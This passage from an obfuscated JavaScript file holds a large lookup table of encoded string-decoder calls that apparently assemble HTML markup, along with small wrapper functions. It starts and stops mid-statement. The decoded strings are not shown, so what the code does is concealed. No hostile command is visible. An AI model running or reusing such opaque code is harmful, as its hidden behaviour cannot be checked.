x14ab,0x1227)+_0x3eb3d4(0xf8f,0xff0,0x68e,0xa4a,0x960)+_0xa1f063(0x9d1,0x10db,0x592,0xc6f,0x852)+_0x3affcd(0x4c7,0x47e,0x744,0xd51,0x674)+'\x22>','nXoLh':function(_0x2cc4c5,_0xbc306b){return _0x2cc4c5+_0xbc306b;},'DJfMG':_0x50ec6e(0x12cf,0x6e9,0x1132,0xb17,0xc81)+_0x50ec6e(0x345,0x4e7,0xa56,0x969,0x5a9)+_0x50ec6e(0x7a7,0x936,0xcc1,0x5fa,0xad5)+_0x3eb3d4(0x1392,0x1111,0xce6,0xedf,0xc15)+_0x3affcd(0xc77,0xff5,0x13f1,0xf5d,0xe2c)+_0x3affcd(0x933,0x845,0x896,0x633,0x88d)+'\x22>','XQBvK':_0xa1f063(0x10aa,0x13c6,0x1690,0xb4b,0xc1b),'OhRQc':_0x4d8ad4(0xd73,0xdb3,0xdf7,0xb41,0xd11)+_0x3affcd(0xf15,0x40e,0xf75,0xad1,0xad1)+_0x3eb3d4(0x6ed,0x2c8,0x723,0x522,0x9f5)+_0x3eb3d4(0x115f,0x1070,0x9b0,0xa97,0x5c2)+_0xa1f063(0xcee,0xad0,0x624,0xb9f,0x1417),'lbZct':_0x50ec6e(0xc05,0x18bd,0x18d4,0xcea,0x1227)+_0x3affcd(0xc27,0x561,0x700,0xe89,0xad1)+_0x3eb3d4(0xec2,0xd86,0x6fc,0xd7f,0xc8a)+_0xa1f063(0x705,0xc4e,0x85e,0x7b1,0x96d)+_0x4d8ad4(-0x1a9,0x871,0x31a,0x792,0x126)+_0x50ec6e(0x901,0x1006,0x843,0x12e2,0xe4c),'LtDZL':function(_0x2cdca5,_0x18fc94){return _0x2cdca5(_0x18fc94);},'NdmeY':_0x3eb3d4(-0x154,0x9a,0x734,0x46f,0x670),'XckAc':_0x3affcd(0xc8d,0xdab,0x747,0x89a,0x95f)+_0x3eb3d4(0x346,0x454,0x773,0x3fb,0x3bf)+_0x3eb3d4(0xc83,0x176,0x6ea,0x616,0x57f)+_0x50ec6e(0x1164,0x166e,0xfd6,0xb96,0x10fc)+_0x50ec6e(0x6e0,0x41b,0x73f,0x2e8,0x9f3)+'\x22>','jPQBy':_0x3eb3d4(0x92e,0x7a4,0x127d,0xb72,0x773)+_0x3eb3d4(0x485,0x72b,-0x226,0x3d7,0x763),'OVBMT':_0xa1f063(0xd87,0xd37,0xe9a,0x1335,0x718)+_0x4d8ad4(-0x118,0x91f,0x3e6,0x601,0x525)+_0xa1f063(0xac5,0x485,0x70c,0xf96,0x9da)+_0xa1f063(0x5b4,0x30e,0x9f8,0x567,0x92d)+_0xa1f063(0x5a9,0x7dc,0xcbf,0x1bc,0x2e1)+_0x3eb3d4(0xc08,0x98d,0xdaf,0xa94,0x8d1)+_0x3affcd(0x938,0x12fd,0x5fb,0xd4d,0xc4a)+_0x3affcd(0x4c2,0xdc1,0xbf3,0x7ef,0x888),'emBQl':_0x4d8ad4(0x2d2,0x2b9,0x122,-0x547,-0x4e6)+_0x3eb3d4(0x44,-0x339,0x534,0x3d7,0x512),'HsXlW':_0x4d8ad4(0xccd,0x72e,0xdf7,0x1447,0x11ff)+_0xa1f063(0xef9,0x1044,0x12b1,0xb56,0x14fd)+_0x3eb3d4(0x880,0x777,0x58c,0x522,0x137)+_0x3affcd(0x319,0x75a,0x713,0x31a,0x614)+_0x3eb3d4(0x70b,0x9f0,0x742,0x632,0xd0b),'NRWrV':_0x3affcd(0x11cd,0xb48,0xcc7,0x1247,0xe93)+_0x50ec6e(0x10a8,0xcae,0xe27,0xb05,0xe65)+_0xa1f063(0x9d1,0x5a9,0xaed,0x831,0xa68)+_0x3affcd(0x6cb,0x6ab,0xf58,0xd8b,0x9a1)+_0x50ec6e(0x7f9,0xd1a,0x116a,0xf78,0xd8b),'nZAZW':_0x50ec6e(0xcac,0xadb,0xde2,0x11d9,0xd00),'QBARH':_0xa1f063(0x12bb,0x182d,0x184f,0x166b,0xff9)+_0x50ec6e(0x1122,0x8d5,0x950,0xb76,0xe65)+_0xa1f063(0x7f7,0xa7d,0x1db,0x844,0x2fa)+_0xa1f063(0x79a,0xa54,0xf3,0x234,0xe0e)+_0x50ec6e(0xb21,0x7e,0x7bd,0xd3,0x764)+_0x4d8ad4(0x96f,0x588,0xa35,0xd2c,0x770)+_0x50ec6e(0xeab,0x17d4,0x11ce,0x12b1,0x11fd)+_0x3eb3d4(0xe16,0xd5a,0x634,0xa48,0xf1a)+_0x50ec6e(0x12e4,0x14fc,0x1039,0x107b,0xe01)+_0xa1f063(0x111d,0x1057,0x17cd,0x179f,0x10ce)+_0x4d8ad4(0x645,0x49a,0x488,0x6e0,0xb7b)+_0x3eb3d4(0x88,0xb7d,0x186,0x568,0x515)+_0x3affcd(0x3f2,0x196,0x292,0x2cd,0x3fb)+_0x3eb3d4(0x5ec,0xe64,0x10b7,0xcfa,0xfd9)+_0x3eb3d4(0xf82,0x812,0xbbb,0xb7c,0x12ac)+_0x3affcd(0x6c7,0x52,0x441,-0x3e3,0x2b9)+_0xa1f063(0x113a,0xbf3,0x1106,0x14e5,0x1792)+_0xa1f063(0xe0f,0x141d,0x70c,0x11dd,0x7c0),'MCqVh':_0x3eb3d4(0x11ad,0xc71,0xfcd,0xa92,0xd82),'AYXIW':_0x50ec6e(0x11d6,0x186d,0x16dc,0x1020,0x1227)+_0xa1f063(0xef9,0x10a6,0x105b,0xe99,0x12f8)+_0x50ec6e(0x460,0x113f,0xda3,0xf6f,0xada)+_0x50ec6e(0x12b5,0x1078,0xf61,0x560,0xbd9)+_0x4d8ad4(-0xee,0x10b,0x334,0x785,-0x322)+_0x50ec6e(0x905,0x1072,0x132b,0x12c0,0xe65)+_0x50ec6e(0xae8,0x16ed,0xea6,0x1662,0x11fd)+_0x3affcd(0xb4f,0x1196,0x8f5,0x7c9,0xacf)+_0xa1f063(0xe95,0xde3,0xcaa,0x116e,0xcca)+_0x3eb3d4(0x10dd,0x1330,0x1311,0xc6e,0x55f)+_0x3affcd(0x84f,-0x110,0x7d1,0x22e,0x524)+_0x50ec6e(0x3d6,0x4cc,0xeb0,0x3e4,0x983)+_0xa1f063(0x823,0xde9,0xa07,0x28d,0x698)+_0x4d8ad4(0x804,0x4aa,0x7e8,0xc2c,0xca2)+_0x50ec6e(0xcb7,0x24d,0xa40,0x626,0x8c7)+_0xa1f063(0x5cc,0x7a5,0xb83,0x5e8,0x5f6)+_0x50ec6e(0x977,-0x150,0x987,0x437,0x554)+_0x3eb3d4(0x1226,0xced,0x112c,0xb4f,0xf22),'DQhdP':_0xa1f063(0x79b,0xad3,0xa8c,0xa7a,0x505),'ZagVe':_0x3eb3d4(0xfd0,0x14bc,0xe36,0xe0c,0x12cf)+_0x50ec6e(0x978,0x7cd,0x7d6,0x13b1,0xe65)+_0x4d8ad4(0xb98,0x9e6,0xaef,0xfce,0x69b)+_0x4d8ad4(0x5f9,0xdca,0xc4d,0xe1b,0xc2f)+_0x3eb3d4(0x57f,0x598,0xe6f,0x8d8,0x5ae)+_0x3affcd(0x5ed,0x382,0x1de,0x760,0x482)+_0x3affcd(0x942,0x530,-0x1f,0x386,0x6fa)+_0x50ec6e(0xee7,0x1661,0xe6f,0x1359,0x1137)+_0x3affcd(0x4b0,-0x1a5,-0x113,0x797,0x35e)+_0x50ec6e(0x48,0x65f,0x980,0x362,0x538)+_0xa1f063(0x755,0x495,0x378,0xb3a,0x6e5)+_0x50ec6e(0x15ac,0x164e,0xb40,0xeaf,0x126c)+_0xa1f063(0x134e,0xf94,0x1a6d,0x19fd,0x142a)+_0x4d8ad4(0xb91,0x5bd,0xc3e,0xdf0,0x101d)+_0x4d8ad4(0xbde,0x711,0x5cc,0xc9e,0xad8)+_0x50ec6e(0xb6d,0xcc5,0xbf3,0x163b,0x11ec)+_0xa1f063(0xd0c,0xd22,0xc62,0x129e,0xcfb)+_0x50ec6e(0x467,0x632,0x380,0x777,0xa69)+'>','mIDrU':function(_0x45cc48,_0x79f230){return _0x45cc48+_0x79f230;},'sDYZu':_0x4d8ad4(0xaf1,0x105,0x582,0x7f8,0xbb)+_0x3eb3d4(0x10b0,0x1410,0xc46,0xd0b,0xb24)+_0x3eb3d4(0x4d1,-0x4ee,-0x164,0xc5,-0x263)+_0x3eb3d4(0x1074,0x9ae,0x99c,0xd1d,0xad6)+_0x50ec6e(0x1491,0x1755,0x15c8,0xf86,0x1071)+_0x3eb3d4(0xa7e,-0x38,0x11c,0x62a,0xabc)+_0x3affcd(0x5f5,-0x259,0x69f,0x384,0x1b6)+_0x3eb3d4(0x6c0,0xb44,0x12e3,0xcce,0x6f9)+_0x4d8ad4(0x416,-0x4b8,0x18b,0x1bd,-0x477)+_0x4d8ad4(0xd25,0x102b,0x9d5,0x3e0,0x68e),'BhsVL':_0x3affcd(0x8e3,0x78b,0xa9f,0xe0d,0x814)+_0x4d8ad4(0xe96,0xd1d,0x851,0x1f5,0xa52)+_0x50ec6e(0x164,0xc26,0x45a,0x34e,0x5a9)+_0x4d8ad4(0x8ef,0x94e,0xc81,0x801,0x87b)+_0x3eb3d4(0xf20,0xc40,0x71b,0x8d6,0x1c0)+_0x3eb3d4(-0x415,0x20e,-0x1a4,0x2e2,-0x3e0)+_0xa1f063(0x11a3,0x15e8,0x152e,0xe56,0x13a2)+_0x3eb3d4(0x4bc,0x885,-0xe5,0x1e4,0x916)+_0x3affcd(0x4f8,0x81b,0xa1,0x4e4,0x686)+_0x3eb3d4(0x6da,0x8df,0x10cf,0xd7a,0xdd8)+_0x3affcd(0x881,-0x170,0x786,0x63d,0x187)+_0x50ec6e(0xf03,0x751,0x740,0xd4f,0xc78)+_0x3eb3d4(0xc6b,0xac1,0xb6c,0x8d8,0x566)+_0x3affcd(0x5e8,-0x1a4,0x475,-0x241,0x482)+_0x3eb3d4(0xd85,0xbdc,0xc2a,0x672,0x55d)+_0x50ec6e(0xb00,0x1451,0x11f1,0xfc9,0x107b)+_0x50ec6e(0xf71,0xa1f,0x37a,0x3e9,0x85d)+_0xa1f063(0xa28,0x832,0x5db,0xefb,0xcf1)+'a>','aIcOz':_0x3affcd(0x116c,0x86a,0x940,0x1473,0xe93)+_0x3affcd(0xba2,0xaad,0xd72,0xccf,0xad1)+_0x50ec6e(0x1345,0x1147,0x129a,0x7e0,0xd23)+_0x3affcd(0xa2,0xcfd,0xb74,0x1fc,0x678)+_0x3eb3d4(0x451,0x2d4,0x495,0x447,0x9d)+_0x3eb3d4(0xaa5,0x11de,0x12b2,0xe9e,0xa57)+'>','uZjjB':function(_0x2faf9f,_0x21e3da){return _0x2faf9f+_0x21e3da;},'qbBAb':_0xa1f063(0x12bb,0x14f6,0x16b1,0x1628,0x119d)+_0x3affcd(0x11ea,0xec8,0x810,0x4a1,0xad1)+_0x3eb3d4(-0x4df,0x367,0x578,0x243,0x5ca)+_0x3eb3d4(0x313,0x3a6,0x2c1,0x1cc,0x677)+_0xa1f063(0xc29,0x8a1,0x11d9,0x10f8,0x525),'WIfuy':_0x3affcd(0x1570,0xdc0,0xcfa,0xa1d,0xe93)+_0x4d8ad4(0xf86,0x855,0xa35,0xa7c,0x80c)+_0x3affcd(0x7a2,0xe34,0x993,0xaf1,0xcd3)+_0x4d8ad4(0x9e3,0x5e3,0xa6d,0x64e,0x114b)+_0x4d8ad4(0x977,0x4c4,0x2a2,0x657,-0x455),'jUQpf':_0x4d8ad4(0x884,0xa55,0xdf7,0x11d7,0x120a)+_0xa1f063(0xef9,0x12cb,0x144d,0x111a,0xadc)+_0x3affcd(0x10ec,0x1091,0x8c8,0xccf,0xcd3)+_0x50ec6e(0xfca,0xb01,0x10a9,0xa4f,0xeb2)+_0x3eb3d4(0x11ef,0x5ee,0x5e1,0xae5,0x7e2)+_0x3eb3d4(0x47e,-0x17,0x9f3,0x2ce,0x62f)+_0x3affcd(-0x190,0xb73,0xfd,0xf1,0x4b1)+_0x3affcd(0x5d9,0x958,0x2a7,-0x1d1,0x3d0)+_0x50ec6e(0x1298,0x75a,0xa17,0x1471,0xe65)+_0x3eb3d4(0xf7c,0x9ca,0x809,0xd3d,0xc41)+_0x4d8ad4(0x3e3,0x478,0xb16,0x890,0x8cc),'kjJxs':_0x3eb3d4(-0x280,-0x109,0x701,0x11d,-0x5e2)+_0x3eb3d4(0x8c3,0x4bd,0x779,0x2a6,-0x28e)+_0xa1f063(0x1300,0x1537,0x16f4,0x1109,0x1579)+_0x4d8ad4(0x13be,0x1258,0xe8a,0x967,0xb67)+_0x3affcd(0x9c0,0x443,0x5f1,0xd88,0x8bd)+'\x22>','jpATD':_0x4d8ad4(0x14a2,0xbcc,0xec2,0xc8b,0xb61),'QgIvv':_0x3eb3d4(0xd6d,0xd65,0xf4c,0xe85,0x7f1),'iejdV':_0x3eb3d4(0xea0,0xa53,0x1580,0xf04,0x91a)+_0x50ec6e(0x8e7,0x5ef,0x648,0xd52,0x913)+_0xa1f063(0xe53,0xff4,0x13c6,0x11ad,0xd82)+']','sKnqq':function(_0x44a53c,_0x5058e1){return _0x44a53c==_0x5058e1;},'WSoff':_0x3eb3d4(0x928,0x24a,0x5b1,0x65e,0x8f),'mBeJC':_0xa1f063(0xcaf,0xdef,0x100a,0x1056,0xf23),'FbOBc':_0x3affcd(0xc9d,0x8de,0x1021,0xb24,0xbf6)+_0x3affcd(0xa39,0x1f0,0x7e1,0x8c5,0x7d2)+_0x4d8ad4(-0x36f,0x4c2,0x161,0x16a,0x44d)+_0x4d8ad4(0xb8f,0x8fd,0xd30,0x137e,0x94a),'hvIfH':_0xa1f063(0xaa8,0x8c7,0xb95,0xfd0,0xa5b),'FugCy':_0xa1f063(0x129b,0xfc5,0x14b9,0x10b3,0x112b),'NlVxe':_0x50ec6e(0x688,0x687,0x93d,0x492,0x538)+_0x3affcd(0x20d,0x226,-0x317,0x8e,0x1c0)+_0xa1f063(0xffe,0x1057,0xa31,0xbae,0x1092),'yoRJe':function(_0xa5d985,_0x240d0f){return _0xa5d985(_0x240d0f);},'bsOsO':_0x4d8ad4(0x96e,0x311,0x5e7,0x88d,0x19a),'gpfoW':_0xa1f063(0x108d,0xb20,0xd22,0xa4e,0xf68),'Dxphm':function(_0xd8880,_0x34c924){return _0xd8880+_0x34c924;},'FvAVE':_0x3eb3d4(0x13d3,0x118e,0x120e,0xe0c,0x14d0)+_0xa1f063(0xef9,0xce4,0xdda,0x11bc,0xfc5)+_0x3eb3d4(0xe88,0xaec,0x907,0xc4c,0xe18)+_0x3affcd(0xf66,0xaf6,0x10bd,0xb9c,0xdd9)+_0x3affcd(0xd0b,0xaf5,0x5c9,0x714,0x635)+_0x4d8ad4(0xfd9,0x11dd,0xc86,0xfff,0x586)+_0xa1f063(0xa12,0x10a3,0x489,0x111e,0xc58),'BOnLO':_0xa1f063(0x12bb,0xc4d,0xf9b,0x1098,0x1127)+_0x50ec6e(0x1039,0x14f2,0x1348,0x150b,0xe65)+_0x3affcd(0xddd,0x5fd,0xa56,0xd34,0xcd3)+_0xa1f063(0x1201,0x129c,0x17d9,0x17a7,0xcab)+_0xa1f063(0x11ce,0x1558,0xe34,0x103b,0x13c9),'MEJPJ':function(_0x578b89,_0x4e4a3b){return _0x578b89>_0x4e4a3b;},'YNaAs':function(_0x5c12ff,_0x4c5fe2){return _0x5c12ff===_0x4c5fe2;},'OsKXv':_0x4d8ad4(0x787,0x8f3,0x319,0x769,0x350),'MstIp':_0xa1f063(0xebb,0xe8b,0x1056,0xc52,0xcb0)+_0x3affcd(0x478,0x5f1,0xcc9,0xb1b,0xacb)+_0x3eb3d4(0x459,0x4b6,0x755,0xad4,0x108b)+_0xa1f063(0xef3,0x1037,0xa3c,0x88c,0x90d),'feVQS':_0x3affcd(0x4fe,0x6a8,0x66,-0xb9,0x572),'hneUR':_0x3eb3d4(0x321,0xbd1,0x9c6,0xa0c,0x5de)+_0xa1f063(0xef3,0x1617,0xfc9,0x1489,0xee8)+_0x4d8ad4(0x3e6,0x6cf,0x7f0,0xccc,0xbdc)+_0x3eb3d4(-0x223,0x24,0x6e9,0x29d,-0x449),'bbDbs':_0x50ec6e(0x3d3,0x562,0xe8f,0xb2e,0x9ff),'ieupi':_0x3affcd(0x11b7,0x12b1,0xad8,0xc3c,0xe66),'CNQzx':_0x4d8ad4(0xbf9,0xd8b,0xbd5,0x4a2,0x936)+_0x3affcd(0x1f0,0xbbb,0xb2d,0x149,0x537)+_0x3eb3d4(-0x13,0x11f,-0x94,0x35e,0x437)+_0xa1f063(0x129e,0x14cd,0xc53,0x198a,0x1665)+'|3','klixP':_0x3affcd(0xa22,0xcc7,0xca9,0xc2f,0x95f)+_0x4d8ad4(0x4e3,-0x27c,0x3e6,0x775,-0x1e7)+_0x3affcd(0x4d8,0x1a6,0xd48,0x7d1,0x6f9)+_0x3affcd(0x9d6,-0x1d5,0x324,0x56b,0x458)+_0x4d8ad4(0x37f,0x9f1,0x4dc,0x52b,0x56c)+_0xa1f063(0x7f5,0x951,0xdba,0x469,0x5fa)+_0x3eb3d4(0x98e,0xa5c,0x96,0x3f5,0x7e7)+_0x3affcd(0x6f2,0x621,0x72e,0x290,0x1a4)+'n>','HRCLT':_0x3eb3d4(0xd35,0x13d2,0x7b7,0xe0c,0x8d2)+_0x4d8ad4(0xadf,0x10f6,0xa35,0x548,0x862)+_0x50ec6e(0x71e,0xb79,0x966,0x6e5,0x65e)+_0x50ec6e(0x62a,0x106d,0xd64,0xa9f,0xcaf)+_0x3eb3d4(0x1df,-0x2fd,0x483,0x34c,0x84)+_0xa1f063(0x10dd,0xd1d,0x1322,0x1132,0x1221),'ASPKN':_0x3eb3d4(0xc33,0x7d0,0xded,0xe0c,0xa6f)+_0x4d8ad4(0x1168,0x79a,0xa35,0xe64,0x324)+_0x3affcd(0xbcd,0x703,0x971,0x104b,0xcd3)+_0x50ec6e(0x11ba,0x8b2,0x962,0xff4,0xbed)+'\x22>','igBDA':_0x4d8ad4(0xdb2,0x98c,0xdf7,0x81f,0xdd2)+_0x50ec6e(0xf21,0xbce,0x1055,0xc17,0xe65)+_0xa1f063(0x6f2,0xb9d,0xdb,0x2b9,-0xd)+_0xa1f063(0x82b,0xe84,0x4b3,0xba1,0xec6)+'\x22>','PNWIq':_0x3affcd(0x5d1,-0x339,0x65a,0x21e,0x3f2)+'>','kVTIE':_0x3affcd(0xb4b,0x7cd,0x1044,0x113f,0xe93)+_0x50ec6e(0x9ed,0x11ae,0x9fd,0x75d,0xe65)+_0x4d8ad4(0x945,0x535,0xc37,0x978,0xc5b)+_0x50ec6e(0x4d9,0x9c9,0xfa7,0x11e0,0xb40),'OXYfR':_0x3affcd(0xeb5,0x7fa,0xda1,0x780,0x95f)+_0x3affcd(0x6d3,0x466,0xab5,0x8bb,0x482)+_0x50ec6e(0xaf7,0x4f5,0x1116,0xafe,0xa8e)+_0x3affcd(0xe2c,0x1479,0x10fa,0x6c6,0xda3)+_0x3affcd(0x388,0x202,0xa6f,-0x174,0x35e)+_0xa1f063(0x5cc,0x873,-0x8d,0xb9a,0x787)+'n>','FwXjS':function(_0x2de529,_0x3a15c1){return _0x2de529>_0x3a15c1;},'yWvOl':_0x3affcd(0x393,0x66b,0x1e8,-0x9,0x6cf),'tTQVP':_0x3eb3d4(0xab2,0x2cf,0x91b,0x43e,-0x240)+_0x4d8ad4(0x7c4,0xd3d,0xa83,0x424,0xb36)+_0x3eb3d4(0x4f6,0xeb6,0xdf8,0xb36,0x5d2)+_0x3affcd(0x1555,0x1034,0xc92,0xc89,0xeff)+'|2','iyqFJ':_0x50ec6e(0xae3,0x1376,0xf13,0x1386,0xcf3)+_0x4d8ad4(0x573,0x411,0x3e6,-0x96,-0x15e)+_0xa1f063(0xb21,0x83c,0xbc9,0xeaf,0xa50)+_0x3affcd(0x936,0x5a4,0xb7a,0x476,0x855)+_0x3affcd(0xfce,0x6ba,0xb98,0xcce,0xb0c)+_0x4d8ad4(0x11b6,0xeda,0xc8b,0xc59,0xd77)+_0x3affcd(0x8e8,0x7ed,-0x1f6,-0x3a8,0x235)+_0x4d8ad4(0xdf4,0x1384,0xe19,0x1074,0xa42)+_0x3eb3d4(0xa36,0xcd0,0xdef,0x92a,0xe60)+_0x3eb3d4(0x455,0x3e1,0x5a,0x3d7,0xa28),'EuLqD':_0xa1f063(0x12bb,0xd32,0x148a,0xe79,0xf35)+_0x3affcd(0xaac,0x6cf,0x57b,0xe57,0xad1)+_0x3affcd(0x5fe,0x8de,0x969,0x13b4,0xcd3)+_0xa1f063(0xf14,0x12ba,0x105f,0x837,0x1168)+_0xa1f063(0x11ce,0x1880,0x15f0,0xe7b,0x1867),'aBkBd':_0xa1f063(0x12bb,0x1961,0x18df,0xc5a,0xde5)+_0x4d8ad4(0xcf3,0x10bd,0xa35,0x4a1,0x1115)+_0xa1f063(0x10fb,0x112f,0x1686,0x14fd,0xbfd)+_0x50ec6e(0xe50,0x127e,0x13df,0xa41,0xe80)+_0x4d8ad4(0xf2d,0xe55,0x8b8,0x76c,0x73d)+'>','igrMn':_0x50ec6e(0x1320,0xd90,0xf25,0xbd4,0x1227)+_0x3affcd(0x858,0x42c,0x4f2,0xbe3,0xad1)+_0x3eb3d4(0x88f,0x6cd,-0x351,0x243,-0x295)+_0x3eb3d4(0x4a8,0xb0d,0x259,0x894,0x16f)+_0x4d8ad4(-0x11c,0xcc4,0x60e,0x15b,0xcbd)+_0x3eb3d4(0x20d,0x26c,0xbe0,0x7d6,0x975),'zebUV':_0x50ec6e(0xd52,0xe4c,0x1178,0x16e4,0x12c2)+_0xa1f063(0xcb7,0x950,0xda4,0xaf6,0x1323)+'1','laiqz':_0x4d8ad4(0xd14,0x243,0x799,0xb0e,0x954)+_0x3affcd(0x140b,0x885,0x15a8,0xf90,0xf6a)+_0x3eb3d4(0x1446,0x13e2,0xb43,0xd5c,0x120c),'tmhJJ':_0x50ec6e(0xb0c,0xb6a,0x49d,0xd2b,0x8ab)+_0xa1f063(0xe7c,0x94e,0x1064,0xa95,0xe32),'OECjj':_0x50ec6e(-0xf5,0x136,-0x9f,0x1d6,0x5e5)+_0x3eb3d4(0x337,-0x5e9,-0x40e,0x13f,0x7b)+_0x3eb3d4(0x804,0x699,0x754,0x5e5,0x4e8)+_0x50ec6e(0x114a,0xc5f,0xf84,0xaac,0xa20)+'in','GOXVW':_0x4d8ad4(0x238,0x368,0x309,0x647,0x532)+_0x50ec6e(0xce7,0xe72,0x11d1,0xcc1,0xd34)+_0x4d8ad4(0xe1f,0x7fe,0x94b,0xf91,0x4be),'Rklrb':_0x4d8ad4(0x7b1,0x13e7,0xdf7,0xa26,0xd36)+_0xa1f063(0xef9,0x1348,0xdd9,0x13b3,0x14a0)+_0x50ec6e(0xf32,0x96a,0x13aa,0x89a,0xd8f)+_0x3affcd(0xf86,0x37b,0x19a,0xa9d,0x86a)+_0x3eb3d4(0xab2,-0x297,-0xc0,0x3cc,0xa13)+_0xa1f063(0xe7b,0x1035,0x12bf,0xe09,0x7d0)+_0x3eb3d4(0x3ab,0x682,0x1056,0xa24,0x691)+_0x50ec6e(0xe5e,0x1331,0x147d,0xc0f,0xe00)+_0x50ec6e(0xb1d,0xfbc,0xe87,0xe53,0x11d9)+_0x50ec6e(0x6c8,0x9ba,0x52d,0x3ed,0x590)+_0x4d8ad4(0x4f6,0xc7c,0x764,0x408,0x88b)+_0x3affcd(-0x26a,-0x55c,-0x173,-0x1c8,0x14e)+_0x3eb3d4(0xce7,0x6b1,0x685,0xc61,0xfb6)+_0x4d8ad4(0x115e,0x80d,0xdee,0xc1d,0x95c)+_0x4d8ad4(0xc81,0x956,0x992,0x3c4,0x29e)+_0x50ec6e(0xe5e,0x1247,0x1199,0x1092,0xd05)+_0x4d8ad4(0xc9c,0xfd9,0xaf4,0xaa1,0x736)+_0xa1f063(0xb3d,0x1084,0x40d,0xfed,0xf19)+_0x4d8ad4(0x9e1,0xa77,0xc72,0x11a4,0xe25)+_0x4d8ad4(0x4e1,0xd93,0x99d,0x8d5,0xa21)+_0x50ec6e(0xf77,0x893,0x7d5,0x1485,0xed3)+_0x4d8ad4(0x456,0x820,0x45c,0xa0d,0x592)+_0x4d8ad4(0x187,0x3da,0x57d,0x297,0x46c)+_0x50ec6e(0xe85,0xacc,0xd4d,0x10f5,0xe91)+_0x4d8ad4(0x3a2,0x5e8,0xabe,0x983,0x8df)+_0xa1f063(0x1269,0xeb1,0x1707,0x1183,0xbdf)+_0x3affcd(0xb46,0x565,0xaaa,0x41f,0x6ba)+_0x50ec6e(0xc9f,0x7e8,0x7fb,0x136a,0xe4b)+_0x3affcd(0x7dc,-0x1f4,0xa32,-0x70,0x49c)+_0x4d8ad4(0x7f4,-0x545,0xd1,0x61,0x138),'Kdnml':_0xa1f063(0x10de,0xca4,0x1684,0xc15,0xbc5)+_0xa1f063(0xe51,0x1480,0x133e,0xf53,0x1178)+_0xa1f063(0x9e5,0x6db,0x414,0xaa6,0xd41)+_0xa1f063(0x1062,0xd7a,0xd9e,0xbff,0x119d)+_0x3affcd(0x10a3,0xf86,0xf63,0x770,0xe72)+_0x4d8ad4(0x261,0x564,0x940,0x710,0xf70)+_0x4d8ad4(0x25e,0x6e1,0xc3,0x1c,0x724)+_0x4d8ad4(0x5b5,0x678,0x8a2,0xb76,0xcc2)+_0x50ec6e(0x7f7,0xc53,0xbf6,0x1517,0xed0)+_0x3affcd(0x9af,0x10f7,0x70c,0x73a,0xc73)+_0x3affcd(0x10c3,0xcd4,0x710,0x94c,0xe3d)+_0x50ec6e(0x14c,0x274,0x999,0x8d7,0x871)+_0x4d8ad4(0xe1e,0x31a,0x8bc,0xad5,0xa32)+_0xa1f063(0x11c4,0x111c,0x179b,0x134d,0xe98),'kzBYW':_0x50ec6e(0xe62,0x5c7,0xeae,0x1336,0xc3a),'mulbU':function(_0x1acd2e,_0x5708db){return _0x1acd2e==_0x5708db;},'KQWtH':_0x3eb3d4(0x432,0x341,-0x187,0x368,0x99b)+_0x3affcd(0x581,0x6b6,0x8b7,0xc74,0x562)+_0x4d8ad4(0xeb2,0xa52,0xee3,0x127e,0x888)+'me','thwWQ':function(_0x3ad912,_0x4d6310){return _0x3ad912===_0x4d6310;},'hvRbA':_0x3eb3d4(0x9eb,0xdf0,0xacd,0x855,0xc09),'rrgfY':_0x3eb3d4(0x1d0,0x60f,0xbd6,0x79c,0x579),'vkimX':function(_0x2c4ca7,_0x11d3d8){return _0x2c4ca7(_0x11d3d8);},'utjVS':_0xa1f063(0xbff,0x862,0x7bf,0x5cb,0xd63),'ZctwR':_0x50ec6e(0x2ea,0x949,0x493,0x803,0x637),'BpbpA':_0x3affcd(0x51,0x13f,0xde,-0x466,0x1c2)+_0x50ec6e(0x13e0,0x169f,0x1287,0x11ff,0x112f),'MKWhC':_0x3eb3d4(0x70d,0x2ba,0x48b,0x114,0x31f)+'t','lNvnM':_0x3affcd(0xa5a,0x53a,0x44f,0x787,0xae6),'WrKFD':_0x3affcd(0x1176,0xdfd,0x13b3,0xc81,0xe14),'ozdgm':_0x50ec6e(0xe38,0x14a1,0x1569,0xc3b,0x10da),'hEMpe':_0x4d8ad4(0x5e4,0x52a,0x8c0,0x43b,0x7af),'Plmwh':function(_0x2a8e0c,_0x100c42){return _0x2a8e0c!==_0x100c42;},'EfeoI':_0x3eb3d4(0xba1,0x117b,0xcb3,0xc23,0x815),'cbPRA':_0x3affcd(0x638,0xde4,0xe54,0x6e0,0x8e3),'FRZTv':function(_0xe462f8,_0xd044c6){return _0xe462f8==_0xd044c6;},'Tpavq':function(_0x2ccd09,_0x6664){return _0x2ccd09(_0x6664);},'ZdrqR':_0x4d8ad4(0x8c6,0x1f1,0x44d,0x95,0x650),'wdeXj':_0x3affcd(0x345,0xe77,0xf3e,0x4dc,0x9ce)+'ce','ASdXM':function(_0x4a931d,_0x50d281){return _0x4a931d==_0x50d281;},'nCUBv':_0x3eb3d4(0x10fd,0x490,0x437,0xb61,0xb27),'jxLPj':function(_0x1b48ef,_0x4de5f6){return _0x1b48ef===_0x4de5f6;},'XndYy':_0x3affcd(0xc0c,0x62d,0xffa,0x7bf,0xaae),'DSyeH':function(_0x8198c1,_0x8ac101){return _0x8198c1(_0x8ac101);},'veTfK':function(_0x3ed800,_0x1c6bbd){return _0x3ed800+_0x1c6bbd;},'lTQwY':_0x50ec6e(0x91d,0x104a,0x8ec,0xdcb,0xf65),'aofJT':_0x3eb3d4(0xedc,0x545,0xaf2,0x834,0xa7d),'aAQtN':function(_0x1a8cc2,_0x4106a9){return _0x1a8cc2(_0x4106a9);},'AxFoh':_0x50ec6e(0x168b,0xc8b,0x9f0,0xe32,0xf69),'rTpBq':_0x3eb3d4(0x1b1,0x8e6,0x616,0x496,0x96a),'isvOm':function(_0x298af9,_0x1a5216){return _0x298af9(_0x1a5216);},'DxhwS':_0xa1f063(0xfa1,0x14e4,0x1261,0x141a,0xf45),'HBREx':_0x4d8ad4(-0x29,0x4d4,0x453,0x54b,0x7b9),'PivSi':function(_0x10881b,_0x13f998){return _0x10881b(_0x13f998);},'pXNia':function(_0x1ffe1f,_0x27e145){return _0x1ffe1f+_0x27e145;},'TErqX':function(_0x59fb22,_0x335eaf){return _0x59fb22===_0x335eaf;},'soXxm':_0x4d8ad4(0x1ee,0x566,0xea,0x363,-0xf3),'SmPOh':_0x3affcd(0x9fc,0x1a6,0xa07,0xae0,0x8d2),'YIqxA':function(_0x1477a2,_0x12155d){return _0x1477a2(_0x12155d);}};function _0x4d8ad4(_0x142828,_0x2e202c,_0x460358,_0x2bdaf9,_0x155ce7){return _0x2141b2(_0x142828-0xbf,_0x2bdaf9,_0x460358- -0x3ec,_0x2bdaf9-0xee,_0x155ce7-0x33);}function 